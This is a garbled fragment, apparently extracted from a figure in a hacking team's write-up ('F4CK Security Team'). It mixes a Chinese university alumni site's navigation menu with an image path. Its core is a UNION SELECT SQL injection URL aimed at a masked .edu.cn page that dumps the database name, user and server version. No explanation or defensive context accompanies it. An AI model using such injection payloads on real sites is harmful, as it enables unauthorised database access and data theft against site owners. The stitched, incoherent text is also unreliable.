 服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
校友活动
企业家俱乐部
服务校友 >
3
17
F4CK
Security Team
图 1-6-3
http://xxx.xxx.edu.cn/index.php?s=/Service/newnew/id/135%20+and+1=2+union+select+1,2,concat(database(),0x
5c,user(),0x5c,version()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21